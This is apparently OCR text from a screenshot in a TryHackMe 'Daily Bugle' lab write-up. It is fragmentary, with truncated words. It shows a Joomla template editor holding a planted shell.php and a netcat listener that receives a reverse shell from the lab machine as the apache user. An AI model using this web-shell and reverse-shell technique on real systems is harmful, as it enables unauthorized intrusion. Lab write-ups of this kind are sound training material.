 http://10.10.85.30//templates/protostar/shell.php
GitHub
Exploitalert
THM
Blog
Users Menus Content Components Extensions Help
ates: Customise (Protostar)
plate
Template Preview
Manage Folders
New File
ully saved.
ate Overrides
Template Description
3
nc -ln
Ludovics-MacBook-Pro :: Desktop/TryHackMe/daily_bugle » nc -lnvp 1
Connection from 10.10.85.30:39482
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02
04:48:29 up 1:02, 0 users, load average: 0.00, 0.03, 0.12
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHA
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$